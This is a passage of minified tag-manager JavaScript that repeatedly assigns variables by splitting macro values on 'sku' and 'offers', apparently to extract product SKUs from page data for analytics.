=",["escape",["macro",27],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);q=",["escape",["macro",28],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);r=",["escape",["macro",29],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);s=",["escape",["macro",30],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);t=",["escape",["macro",31],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);u=",["escape",["macro",32],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);v=",["escape",["macro",33],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);w=",["escape",["macro",34],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);x=",["escape",["macro",35],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);y=",["escape",["macro",36],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);z=",["escape",["macro",37],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);aa=",["escape",["macro",38],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ab=",["escape",["macro",39],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ac=",["escape",["macro",40],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ad=",["escape",["macro",41],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ae=",["escape",["macro",42],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);af=",["escape",["macro",43],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ag=",["escape",["macro",44],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ah=",["escape",["macro",45],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ai=",["escape",["macro",46],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);aj=",["escape",["macro",47],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ak=",["escape",["macro",48],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);al=",["escape",["macro",49],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);am=",["escape",["macro",50],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);an=",["escape",["macro",51],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ao=",["escape",["macro",52],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ap=",["escape",["macro",53],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);aq=",["escape",["macro",54],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ar=",["escape",["macro",55],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);as=",["escape",["macro",56],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);at=",["escape",["macro",57],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);au=",["escape",["macro",58],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);av=",["escape",["macro",59],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);aw=",["escape",["macro",60],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ax=",["escape",["macro",61],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ay=",["escape",["macro",62],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);az=",["escape",["macro",63],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ba=",["escape",["macro",64],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bb=",["escape",["macro",65],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bc=",["escape",["macro",66],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bd=",["escape",["macro",67],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);be=",["escape",["macro",68],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bf=",["escape",["macro",69],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bg=",["escape",["macro",70],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bh=",["escape",["macro",71],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bi=",["escape",["macro",72],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bj=",["escape",["macro",73],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bk=",["escape",["macro",74],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);bl=",["escape",["macro",75],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bm=",["escape",["macro",76],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bn=",["escape",["macro",77],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bo=",["escape",["macro",78],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bp=",["escape",["macro",79],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bq=",["escape",["macro",80],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);br=",["escape",["macro",81],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);bs=",["escape",["macro",82],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bt=",["escape",["macro",83],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bu=",["escape",["macro",84],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bv=",["escape",["macro",85],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bw=",["escape",["macro",86],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bx=",["escape",["macro",87],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);by=",["escape",["macro",88],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);bz=",["escape",["macro",89],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ca=",["escape",["macro",90],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cb=",["escape",["macro",91],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cc=",["escape",["macro",92],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cd=",["escape",["macro",93],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ce=",["escape",["macro",94],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cf=",["escape",["macro",95],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);cg=",["escape",["macro",96],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ch=",["escape",["macro",97],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ci=",["escape",["macro",98],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cj=",["escape",["macro",99],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ck=",["escape",["macro",100],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cl=",["escape",["macro",101],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cm=",["escape",["macro",102],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);cn=",["escape",["macro",103],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);co=",["escape",["macro",104],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cp=",["escape",["macro",105],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cq=",["escape",["macro",106],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cr=",["escape",["macro",107],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cs=",["escape",["macro",108],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ct=",["escape",["macro",109],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);cu=",["escape",["macro",110],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cv=",["escape",["macro",111],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cw=",["escape",["macro",112],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cx=",["escape",["macro",113],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cy=",["escape",["macro",114],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cz=",["escape",["macro",115],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);da=",["escape",["macro",116],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);db=",["escape",["macro",117],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dc=",["escape",["macro",118],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dd=",["escape",["macro",119],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);de=",["escape",["macro",120],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);df=",["escape",["macro",121],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dg=",["escape",["macro",122],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dh=",["escape",["macro",123],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);di=",["escape",["macro",124],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dj=",["escape",["macro",125],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dk=",["escape",["macro",126],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dl=",["escape",["macro",127],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dm=",["escape",["macro",128],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dn=",["escape",["macro",129],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);doo=",["escape",["macro",130],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);dp=",["escape",["macro",131],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dq=",["escape",["macro",132],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dr=",["escape",["macro",133],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ds=",["escape",["macro",134],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dt=",["escape",["macro",135],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);du=",["escape",["macro",136],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dv=",["escape",["macro",137],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);dw=",["escape",["macro",138],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dx=",["escape",["macro",139],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dy=",["escape",["macro",140],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dz=",["escape",["macro",141],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ea=",["escape",["macro",142],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);eb=",["escape",["macro",143],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ec=",["escape",["macro",144],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ed=",["escape",["macro",145],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ee=",["escape",["macro",146],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ef=",["escape",["macro",147],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);eg=",["escape",["macro",148],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);eh=",["escape",["macro",149],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ei=",["escape",["macro",150],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ej=",["escape",["macro",151],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ek=",["escape",["macro",152],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);el=",["escape",["macro",153],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);em=",["escape",["macro",154],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);en=",["escape",["macro",155],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);eo=",["escape",["macro",156],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ep=",["escape",["macro",157],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);eq=",["escape",["macro",158],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);er=",["escape",["macro",159],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);es=",["escape",["macro",160],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);et=",["escape",["macro",161],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);eu=",["escape",["macro",162],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ev=",["escape",["macro",163],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ew=",["escape",["macro",164],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ex=",["escape",["macro",165],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ey=",["escape",["macro",166],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ez=",["escape",["macro",167],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fa=",["escape",["macro",168],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fb=",["escape",["macro",169],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fc=",["escape",["macro",170],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fd=",["escape",["macro",171],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fe=",["escape",["macro",172],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ff=",["escape",["macro",173],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fg=",["escape",["macro",174],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fh=",["escape",["macro",175],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fi=",["escape",["macro",176],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fj=",["escape",["macro",177],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fk=",["escape",["macro",178],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fl=",["escape",["macro",179],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);fm=",["escape",["macro",180],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fn=",["escape",["macro",181],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fo=",["escape",["macro",182],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fp=",["escape",["macro",183],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fq=",["escape",["macro",184],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fr=",["escape",["macro",185],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fs=",["escape",["macro",186],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ft=",["escape",["macro",187],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fu=",["escape",["macro",188],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fv=",["escape",["macro",189],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fw=",["escape",["macro",190],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fx=",["escape",["macro",191],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fy=",["escape",["macro",192],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fz=",["escape",["macro",193],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ga=",["escape",["macro",194],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gb=",["escape",["macro",195],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gc=",["escape",["macro",196],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gd=",["escape",["macro",197],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ge=",["escape",["macro",198],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gf=",["escape",["macro",199],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gg=",["escape",["macro",200],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);gh=",["escape",["macro",201],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gi=",["escape",["macro",202],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gj=",["escape",["macro",203],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gk=",["escape",["macro",204],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gl=",["escape",["macro",205],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gm=",["escape",["macro",206],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gn=",["escape",["macro",207],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);go=",["escape",["macro",208],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gp=",["escape",["macro",209],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gq=",["escape",["macro",210],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gr=",["escape",["macro",211],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);heada=",["escape",["macro",212],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headb=",["escape",["macro",213],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headc=",["escape",["macro",214],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headd=",["escape",["macro",215],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);heade=",["escape",["macro",216],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headf=",["escape",["macro",217],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headg=",["escape",["macro",218],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headh=",["escape",["macro",219],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headi=",["escape",["macro",220],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headj=",["escape",["macro",221],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headk=",["escape",["macro",222],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headl=",["escape",["macro",223],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headm=",["escape",["macro",224],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headn=",["escape",["macro",225],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);heado=",["escape",["macro",226],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headp=",["escape",["macro",227],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headq=",["escape",["macro",228],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headr=",["escape",["macro",229],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);heads=",["escape",["macro",230],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headt=",["escape",["macro",231],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headu=",["escape",["macro",232],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headv=",["escape",["macro",233],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headw=",["escape",["macro",234],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headx=",["escape",["macro",235],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);heady=",["escape",["macro",236],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headz=",["escape",["macro",237],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headaa=",["escape",["macro",238],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headab=",["escape",["macro",239],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headac=",["escape",["macro",240],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headad=",["escape",["macro",241],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headae=",["escape",["macro",242],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headaf=",["escape",["macro",243],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headag=",["escape",["macro",244],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headah=",["escape",["macro",245],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headai=",["escape",["macro",246],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headaj=",["escape",["macro",247],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headak=",["escape",["macro",248],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headal=",["escape",["macro",249],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headam=",["escape",["macro",250],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headan=",["escape",["macro",251],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headao=",["escape",["macro",252],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headap=",["escape",["macro",253],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headaq=",["escape",["macro",254],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headar=",["escape",["macro",255],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headas=",["escape",["macro",256],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headat=",["escape",["macro",257],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headau=",["escape",["macro",258],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headav=",["escape",["macro",259],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headaw=",["escape",["macro",260],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headax=",["escape",["macro",261],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headay=",["escape",["macro",262],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headaz=",["escape",["macro",263],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headba=",["escape",["macro",264],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbb=",["escape",["macro",265],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbc=",["escape",["macro",266],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbd=",["escape",["macro",267],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbe=",["escape",["macro",268],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbf=",["escape",["macro",269],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbg=",["escape",["macro",270],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headbh=",["escape",["macro",271],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbi=",["escape",["macro",272],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbj=",["escape",["macro",273],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbk=",["escape",["macro",274],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbl=",["escape",["macro",275],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbm=",["escape",["macro",276],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbn=",["escape",["macro",277],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headbo=",["escape",["macro",278],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbp=",["escape",["macro",279],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbq=",["escape",["macro",280],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbr=",["escape",["macro",281],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbs=",["escape",["macro",282],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbt=",["escape",["macro",283],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbu=",["escape",["macro",284],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headbv=",["escape",["macro",285],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbw=",["escape",["macro",286],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbx=",["escape",["macro",287],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headby=",["escape",["macro",288],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbz=",["escape",["macro",289],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headca=",["escape",["macro",290],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcb=",["escape",["macro",291],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headcc=",["escape",["macro",292],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcd=",["escape",["macro",293],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headce=",["escape",["macro",294],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcf=",["escape",["macro",295],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcg=",["escape",["macro",296],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headch=",["escape",["macro",297],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headci=",["escape",["macro",298],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headcj=",["escape",["macro",299],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headck=",["escape",["macro",300],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcl=",["escape",["macro",301],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcm=",["escape",["macro",302],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcn=",["escape",["macro",303],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headco=",["escape",["macro",304],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcp=",["escape",["macro",305],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headcq=",["escape",["macro",306],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcr=",["escape",["macro",307],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcs=",["escape",["macro",308],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headct=",["escape",["macro",309],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcu=",["escape",["macro",310],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcv=",["escape",["macro",311],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcw=",["escape",["macro",312],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headcx=",["escape",["macro",313],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcy=",["escape",["macro",314],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcz=",["escape",["macro",315],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headda=",["escape",["macro",316],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdb=",["escape",["macro",317],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdc=",["escape",["macro",318],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdd=",["escape",["macro",319],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headde=",["escape",["macro",320],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdf=",["escape",["macro",321],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdg=",["escape",["macro",322],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdh=",["escape",["macro",323],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdi=",["escape",["macro",324],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdj=",["escape",["macro",325],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdk=",["escape",["macro",326],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headdl=",["escape",["macro",327],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdm=",["escape",["macro",328],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdn=",["escape",["macro",329],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headdo=",["escape",["macro",330],8,16],".split(\"sku\")[1].split(\"offers\")[0].sli